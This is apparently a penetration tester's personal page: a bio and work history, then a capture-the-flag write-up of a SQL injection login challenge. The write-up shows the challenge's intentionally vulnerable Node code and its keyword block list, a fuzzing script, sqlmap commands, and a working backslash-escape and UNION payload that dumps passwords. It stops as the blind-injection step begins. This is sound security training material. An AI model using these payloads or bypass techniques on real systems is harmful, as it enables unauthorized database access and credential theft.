[BSides 2025] — Ghosts At The Gateway
# Slides & write-up coming soon. Open on YouTube
Luke Schmidt - Experienced penetration tester with over 5+ years experience in cyber-security. Have worked in the financial, resources and health sectors doing roles ranging from compliance and GRC assessments to technical internal and external penetration tests as well as Mobile, Thick App and Infrastructure testing.
My username is StanleyJobson on the HackTheBox platform. I have achieved Pro Hacker rank, but don't have much time for it these days.

I am part of Jim's Pentesting on the HackTheBox platform. This is also our team for CTF challenges.

My username is StanleyJobson on the HackerOne Bug Bounty Platform.


Currently employed as a Senior Penetration Tester for one of the largest banks in Australia.

Alumni of ECU
Error: Unexpected end of file
Performing research into embedded device security, particularly with Home/Small Office routing equipment and telephony devices.
Developing an OSWE-style Java-based web application that students can use to practise for the exam.
Developed a menu based Python tool to assist with the identification of x86 ROP Gadgets pulled from RP++ output. This was used for Challenge 2 and Chapter 6 of the OSED course. Source
Developed a menu based Python tool to assist with the production of MASM style x86 Shellcode. Used for the Custom Shellcoding section of the OSED Course. Produces Null-Byte free shellcode. Source
OffSec Exploit Developer (OSED) - 2025

OffSec Web Expert (OSWE) - 2023

OffSec Certified Professional (OSCP) - 2019

GIAC Mobile Device Security Analyst (GMOB) - 2021

GIAC Advisory Board - 2021

Certified Red Team Operator (CRTO) - 2022

# Slides & write-up coming soon. Open on YouTube
Penetration Tester - Australian Resources Organization - 2020
Conducted a thorough assessment of Active Directory environment, simulating various attack scenarios to identify vulnerabilities and weaknesses within the system which led to privilege escalation to Domain Administrator.
Penetration Tester - Australian Health Organisation - 2019
Performed a comprehensive assessment of the resources company's external services and identified vulnerabilities within the system. Through these vulnerabilities, you were able to gain access to the Domain Admin account remotely via the internet.
Bug Bounty Hunter - SnapChat - 2021
During 2021 I lawfully conducted a vulnerability assessment against several of SnapChat's online services, including Android and Apple mobile applications. During the assessment I was able to uncover a security flaw in the application and provided the results to the Snapchat Security team. The bug was triaged as Low and awarded a $250 bounty.
IAM SME - Australian Government Organisation - 2015
Acted as a Subject Matter Expert in Identity and Access Management for the work orders team of a government business unit. The key aspects of this role involved developing Java-based solutions for the Oracle Identity and Access Management suite of the unit to support a functional upgrade.
Analyst - Global Oil and Gas Corporation - 2013
I worked in a managerial context as an Information Risk Management analyst for the Information Management team. Working with key stakeholders, I ensured compliance of internal applications and organised compliance-related activities. I conducted compliance assessments (ISO:27001), facilitated conferences, and outlined remediation strategies and exception management for the applications.
Bug Bounty Hunter - Google - 2013
During the month of April 2013 I lawfully conducted a vulnerability assessment against several of Google’s online services. During the assessment I was able to uncover several security flaws in the applications and provided the results to the Google Security team. For my efforts I was inducted into the Google Application Security ‘Hall of Fame’.
| ID | Date | Title |
|---|---|---|
| 1 | 2025-07-10 | Operation Swordfish |
| 2 | 2024-11-17 | Holding the SOAP: An ADF Cyber Skills Challenge Write-Up |
| 3 | 2023-07-15 | CVE-2023-31756: TP-Link Archer VR1600V Web Portal Remote Code Execution |
Last week, I participated with my CTF team, Jim's Pentesting, in the invite-only ADF Cyber Skills Challenge. While I do on occasion enjoy a good CTF, recent participation in some led to some real frustrating experiences where I knew the solutions to many of the challenges, but there was some dumb "CTF-y" roadblock you would never encounter in the real world that prevents your exploit from working and getting the flag. Such incidences frustrate the hell out of me and is partly the reason I try not to do these competitively anymore.
For the ADF Cyber Skills challenge, I decided to continue that trend of not being hyper competitive and just try to do a few of the challenges and have a good time. The ADF Cyber Skills challenge was a real breath of fresh air compared to many of the CTF events I have tried. I loved the platform provider (Fifth Domain) which had a really great interface which allowed our teams to leave notes on challenges, flag which we were working on and which we needed help on. And the overall theme of the competition was obviously Smart Cities which I thought was a very clever concept. The few challenges I attempted, although requiring sometimes a bit of outside-the-box thinking, were nothing in the realm of "CTF-y" which I really liked. Our team placed 28th overall out of 141 teams which while not a podium finish or anything was pretty damn good in our eyes given we were 2 men down (really 2 and a half as I didn't compete for one of the days). In this blog post, I want to provide a write-up for one of the more time-consuming challenges I attempted. Not just the correct solution, but also my thought process. Where I got distracted, where I went wrong and how I ended up cracking this (with about 45 minutes to spare).

Like all other challenges in the competition, this one had a very vague description which didn't really give too much away, but right away led me to believe SQL injection might be involved. The exact description evades my memory now, but contained a phrase something to the effect of "There are no 'Singles' allowed in this Smart City" - an obvious nod to single quotes.
First, I started by booting up the instance for this challenge, and browsed to the website, being met with an extremely simple login form and a somewhat encouraging message:

"Hint: Sometimes, the simplest approach is the most effective."
In the case of this challenge, we were given the source code and file artifacts which instantly makes the challenge a lot more enjoyable. No guessing if there are hidden directories or pages, it is all just there. Given that I had the source, I knew there wasn't anything more to this challenge other than a login page and a welcome page for when you successfully log in. Like I always do, knowing full well it is never going to be that simple, I tried a few obvious SQL Injection techniques (i.e. inserting characters that will mess with any SQL syntax) but as expected, no dice.
Next, I decided to take a look at the artifacts in the file. There is an "init.sql" file which is used to populate the database when the challenge is run. I had a look to see what was in there and saw there were usernames and passwords for the site and also identified our target for this exercise, the "admin" account, whose password was the flag:

Now obviously, that admin password can't be used to login (again, I tried for some reason), but the other accounts? Their passwords worked and if we login, we see the second and final page which welcomes the user. We also note in our burp history that a cookie is set with the logged-in username and it appears that this is the value that is used to populate the name on the page.


As an example, I modified the cookie value manually in Burp and saw that it was reflected in the page (we'll delve into that rabbit hole a little later).


As a matter of habit, I checked if we could inject any sort of scripting elements into this cookie and have them reflected on the page, though in hindsight, this was never going to be a part of the solution. It would affect only the logged-in user and furthermore there was no indication that any simulated user would be interacting with this page. Knowing from the artifacts that this was a Node application, I figured there would be some templating involved and wondered if perhaps the solution might be a sort of Server Side Template Injection where we could then interact with the database. To confirm this, it was necessary to begin analyzing the files to see what else we had.
We had the node_modules folder which contains the libraries the application uses. The "view" folder contained the two pages we are dealing with 'index.ejs' and 'login.ejs', the package lock files which tell us what versions of the utilized third-party modules are in use, the image asset for the website, and the heart of the solution; 'app.js' which contains all the routing and application logic supporting the two pages.

What we want to look at first is the two EJS files. EJS (Embedded JavaScript) is a templating engine used to make dynamic HTML pages within Node - this is how we end up with our username cookie reflected in the page. The file of interest to us is 'index.ejs' as it contains that templated section.

You can see in the header tag, the code is "<h1>Welcome to Smart City, <%= username %>!</h1>". This looks semi-promising so we need to look into what the tag that encloses username actually means.
Knowing this, I started to take a look at the app.js file to see exactly what was happening behind the scenes with this application. The first thing I noticed was that a rate limiter was defined, with a comment mentioning we shouldn't use automated tooling to solve this challenge. Though defined, I immediately saw it was commented out and not actually implemented which made me chuckle.
// Rate limiter: maximum 5 requests per minute per IP
// Don't use sqli tools to solve this challenge
const limiter = rateLimit({
  windowMs: 60 * 1000,
  max: 5,
  message: 'Too many requests, please try again after a minute',
  standardHeaders: true,
  legacyHeaders: false,
});

//app.use(limiter);
The database connection was defined, then the POST route to the login endpoint is visible. It takes the username and password variables from the request and then defines a function called detectSQLi. Within this function is a list of forbidden keywords. The function puts all the input, converts it to lowercase, and then checks the user input against these keywords to see if they are present in the string. If they are, the function returns true; otherwise, it returns false.
It then checks if either username or password parameters are empty. If they are, it returns a 400 error. Then there is a length check on both fields. If the length of either username or password is more than 68, then an error is also returned. Finally, detectSQLi is called on both username and password to ensure it is free of forbidden characters. Provided we get past those three functions, then the actual SQL query construction and execution takes place. The full code of this function is shown below with pertinent things highlighted in red:
app.post('/login', async (req, res) => {
  const { username, password } = req.body;

  const detectSQLi = (input) => {
const forbiddenPatterns = [
  '--', ';', "'", '/*', '*/', '@@',
  'char(', 'nchar(', 'varchar(', 'alter',
  'begin', 'cast', 'create', 'cursor',
  'declare', 'delete', 'drop', 'exec',
  'execute', 'fetch', 'insert', 'kill',
  'sys', 'sysobjects', 'syscolumns',
  'table', 'update', 'union', 'join',
  'information_schema', 'column'
];

const loweredInput = input.toLowerCase();

for (let pattern of forbiddenPatterns) {
  if (loweredInput.includes(pattern)) {
console.log(pattern);
return true;
  }
}

return false;
  };

  if (!username || !password) {
return res.status(400).send('Please enter both username and password');
  }
  if (username.length > 68 || password.length > 68) {
return res.status(400).send('Invalid username or password');
  }

  if (detectSQLi(username) || detectSQLi(password)) {
return res.status(400).send("Hacking attempt detected!!!");
  }

  let conn;
  try {
conn = await getDbConnection();

const [rows] = await conn.execute(
  `SELECT * FROM users WHERE username = '${username}' AND password = '${password}'`
);

const user = rows[0];

if (!user || !user.username) {
  return res.status(400).send('No user');
}

res.cookie('username', user.username);
res.redirect('/');
  } catch (e) {
res.status(500).send(`Error: ${e.message}`);
  } finally {
if (conn) conn.end();
  }
});
The first thing to realise is that absent the SQLi check, the code is definitely vulnerable. The username and password values are passed directly into the query using the curly brackets, which would allow an unscrupulous user the ability to break the SQL query. The correct solution is to use parameterized queries rendering all the user input inert, like so:
const [rows] = await conn.execute(
   'SELECT * FROM users WHERE username = ? AND password = ?',
  [username, password]
);

However, we aren't absent any sort of checks. There is the detectSQLi function. It is blindingly obvious now that all we need to do is beat the filter somehow and we are good to get going. Double checking the forbidden entries, I felt a little bit of confusion set in. Our username and password variables are wrapped in single quotes. We would need to prematurely end those quotes before we could do anything else, but given that the single quote character is in the forbidden list, I hit a bit of a wall straight away.
const forbiddenPatterns = ['--', ';', "'", '/*', '*/', '@@',
'char(', 'nchar(', 'varchar(', 'alter', 'begin', 'cast',
'create', 'cursor', 'declare', 'delete', 'drop', 'exec',
'execute', 'fetch', 'insert', 'kill', 'sys', 'sysobjects',
'syscolumns', 'table', 'update', 'union', 'join',
'information_schema', 'column'];

Even though it told us not to and once again, I definitely knew this wasn't going to work, I ran SQLMap over the damn thing anyway out of frustration. Predictably we got no results.
My next thought was that perhaps there is some other input we can supply that will normalize into a single quote, thus beating the filter on the web app, but fooling the SQL service on the backend. I researched a few promising characters including: ’ , ‘ , ′, ʼ, ꞌ , ‛, ' - they beat the web filter, but they did not normalize behind the scenes into a closing single quote. In retrospect, if this did happen, I imagine I would have seen this straight away after a Google search as it is quite severe.
After hours of researching, I'm not ashamed to admit I went back into full-blown CTF mode. I looked at the index page again. I saw an interesting message I hadn't really paid attention to before.

The key to control? The key? The background image! Of course! It was so obvious. There is obviously a hidden SSH key in the image somewhere. I Nmapped the whole IP, I downloaded the image, threw it into metadata analyzers, steg detectors, and image color analyzers looking for something. Some sort of clue. This must be it! Of course, it 100% wasn't (which again Kudos to the challenge maker here for not doing something so silly), and no, no other ports like SSH were open. This was just a pure desperation move after hours of trying and failing.
Even though the idea was dead in the water, I just couldn't shake the idea of this being some sort of normalization issue. I looked back at how the database was set up in app.js.
async function getDbConnection() {
  return await mysql.createConnection({
host: process.env.MYSQL_HOST,
user: process.env.MYSQL_USER,
password: process.env.MYSQL_PASSWORD,
database: process.env.MYSQL_DATABASE,
charset: 'utf8mb4'
  });
}
The fact that the charset was explicitly declared seemed a little odd to me (again I could be wrong on this, but it stuck out a little bit to me). I wanted to understand exactly what the utf8mb4 charset was. After a bit of searching online, I discovered it was an extension of the traditional utf8 set to include Basic Multilingual Plane (BMP) characters such as Emojis and Asian characters.

I recall a while back I had read about an XSS filter bypass that used Multi-Byte characters where there was essentially a desync between the frontend parsing the characters and the backend. A particular Chinese Multibyte character, where the second byte was the double quote character, was able to successfully bypass the filter and close off a tag. This idea again just persisted with me. It must be the solution, I thought.
For those keeping score at home, there are approximately 150,000 characters that can be represented in this set. So if I was going to try all of them, I needed some automation. I also wanted a higher degree of insight into what was happening, so I set up the solution on my local Kali IP. I already had MariaDB installed (but not Docker if you can believe it), so rather than using the Docker file, I changed to the project directory and just ran the SQL script:
mariadb -u root -p smart_city < init.sql
Created my .env file:
touch .env
Added my SQL parameters to .env:
MYSQL_HOST=localhost
MYSQL_USER=your_username
MYSQL_PASSWORD=your_password
MYSQL_DATABASE=smart_city
PORT=3000
Then all I had to do was run npm install, and we were good to go with our local copy!

I also made some modifications to the code for quality-of-life improvements. I removed the 68-character limit, added a debug statement that prints any SQL statements executed to the console. Then, with the help of everybody's favorite robot, I cooked up a Python script that would simply iterate over all 150,000 characters of the charset and see the result of each. This is not the "shotgun" approach; this is the "nuke from orbit" approach.
import requests

# Define the target URL
target_url = "http://localhost:3000/login"

# Function to generate all characters in the UTF-8 charset
def generate_charset():
for codepoint in range(0x20, 0x10FFFF):  # Includes most printable characters
try:
char = chr(codepoint)
# Ensure the character is valid and not a surrogate pair
if char.isprintable() and not (0xD800 <= codepoint <= 0xDFFF):
yield char
except ValueError:
# Skip invalid characters
continue

# Prepare the testing loop
for char in generate_charset():
payload = {
"username": char,
"password": char  # Using the same character for simplicity
}

try:
# Send the POST request
response = requests.post(target_url, data=payload)

# Print the result
print(f"Character: {char} | Status Code: {response.status_code} | Response: {response.text}")
except Exception as e:
print(f"Failed to send character {char}: {e}")
This was where we finally got a break. And not even from any obscure character, a very traditional character I had failed to try.

Now we are cooking with gas. We have got a SQL error indicating we have broken the intended syntax. The backslash character, when used at the end of either string, actually escapes the single quote character from the SQL query, leading to a broken query. As shown in the screenshot above, this is effectively what the query turns into:
SELECT * FROM users WHERE username = '{username} AND password =' {password}
The query is mangled, but it means we have direct control of the second half of the query. However, given we still have the block list in place, there are still limitations on what we can supply. We still need to end the query, but our typical comment functions (--, /**/) are forbidden. Luckily I encountered this exact issue in a previous CTF and remembered that # is also a comment in MySQL and this was NOT present in the forbidden list. By this stage, I was already a few hours in and I just wanted to see the SQL injection in action! Running SQLMap over the service and in conjunction with my logs, I was able to come up with the following payload:
username=\&password=UNION+SELECT+NULL,GROUP_CONCAT(password),NULL+FROM+users#
Resulting in a SQL statement of:
SELECT * FROM users WHERE username = '\' AND password =' UNION SELECT NULL,GROUP_CONCAT(password),NULL FROM users
This essentially concatenates all the passwords from the database into the "username" response. As there is no user called literally "\' AND password=", the result is just the password list. As you might remember from the code above, the "username" value from a successful SQL query is popped into the server-side response cookie. Thus, we can easily extract it this way. I was filled with promise here, but then I remembered I had also at some point modified my local code to remove the forbidden keyword check. "UNION" is one of the keywords we cannot use. All of the usual filter bypass tricks I would try (e.g. UnIoN, UN/**/ION, etc.) did not work. All the input is lowercased before checking, and the multiline comments are also a forbidden keyword. I also couldn't use alternates to UNION such as JOIN as these were also on the blacklist, and another similar alternate (INTERSECT) was not suitable in this case.
After several more hours of trial and error, it became clear to me this was not the intended way. As difficult as it was, I was going to have to come up with a blind payload, and I couldn't use a lot of useful characters. I turned back to SQLMap for guidance on what a blind SQL payload might look like. Using the injection point I had created by making my application weaker, I forced SQLMap to use blind payloads and ran it through my Burp proxy to see how it would discover the passwords character by painstaking character.
sqlmap -r login-req --proxy http://127.0.0.1:8080 --dbms=mysql -D smart_city -T users --dump --technique=B
